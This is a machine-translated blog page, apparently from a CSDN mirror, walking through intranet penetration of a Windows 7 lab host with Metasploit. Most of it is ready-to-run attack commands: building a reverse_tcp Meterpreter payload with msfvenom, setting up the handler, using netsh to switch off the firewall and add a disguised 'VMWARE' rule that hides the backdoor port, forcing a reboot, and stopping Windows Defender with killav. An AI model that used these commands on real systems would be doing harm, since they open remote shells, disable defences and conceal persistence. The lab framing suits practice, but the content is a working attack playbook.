当前位置:网站首页>Intranet information collection of Intranet penetration (I)
Intranet information collection of Intranet penetration (I)
2022-07-06 14:07:00 【Unknown white hat】
Catalog
Metasploit Intranet information collection
03 adopt shell Turn off firewall
04 Turn off antivirus software
Intranet information collection of Intranet penetration ( Two )_ Unknown white hat blog -CSDN Blog
Metasploit Intranet information collection
attack kali 192.168.0.103
Drone aircraft win7 192.168.0.105
01msf rebound shell

First generate a payload
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.103 LPORT=4444 -f exe > shell.exe
02msf rebound shell

Configure the bounce session handler
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.0.103
set lport 4444
exploit

take payload Send it to the target machine to execute
Successful implementation

linux Can't recognize window Chinese characters can be garbled , Modify the code page (65001 It stands for UTF-8)

03 adopt shell Turn off firewall
shell(execute -f cmd -i -H)
netsh advfirewall set allprofiles state off ( Turn off firewall )
netsh advfirewall show allprofiles ( Check the firewall status )

Add firewall rules through policies to hide behaviors
netsh advfirewall set add rule name= "VMWARE" protocol=TCP dir=in localport=4444 action=allow
netsh firewall add portopening TCP 4444 "VMWARE" ENABLE ALL
Restart and take effect ( Make win7 restart ):
shutdown -r -f -t 0
04 Turn off antivirus software
close windefend
net stop windefend
Turn off antivirus software
run killav
run post/windows/manage/killav
边栏推荐
- 搭建域环境(win)
- [data processing of numpy and pytoch]
- 内网渗透之内网信息收集(一)
- 7-5 走楼梯升级版(PTA程序设计)
- Poker game program - man machine confrontation
- 内网渗透之内网信息收集(五)
- Canvas foundation 2 - arc - draw arc
- Using spacedesk to realize any device in the LAN as a computer expansion screen
- 附加简化版示例数据库到SqlServer数据库实例中
- Renforcer les dossiers de base de l'apprentissage
猜你喜欢

How to turn wechat applet into uniapp
Nuxtjs quick start (nuxt2)
Applet Web Capture -fiddler
Yugu p1012 spelling +p1019 word Solitaire (string)
外网打点(信息收集)
HackMyvm靶机系列(3)-visions
Hackmyvm target series (7) -tron
深度强化文献阅读系列(一):Courier routing and assignment for food delivery service using reinforcement learning

How to understand the difference between technical thinking and business thinking in Bi?

浅谈漏洞发现思路
随机推荐
HackMyvm靶机系列(1)-webmaster
[VMware abnormal problems] problem analysis & Solutions
Hackmyvm Target Series (3) - vues
【Numpy和Pytorch的数据处理】
Difference and understanding between detected and non detected anomalies
3. Input and output functions (printf, scanf, getchar and putchar)
浅谈漏洞发现思路
7-5 staircase upgrade (PTA program design)
Build domain environment (win)
"Gold, silver and four" job hopping needs to be cautious. Can an article solve the interview?
Network layer - simple ARP disconnection
Package bedding of components
Nuxtjs快速上手(Nuxt2)
. Net6: develop modern 3D industrial software based on WPF (2)
QT meta object qmetaobject indexofslot and other functions to obtain class methods attention
Hackmyvm target series (4) -vulny
7-5 走楼梯升级版(PTA程序设计)
7-11 mechanic mustadio (PTA program design)
1. First knowledge of C language (1)
外网打点(信息收集)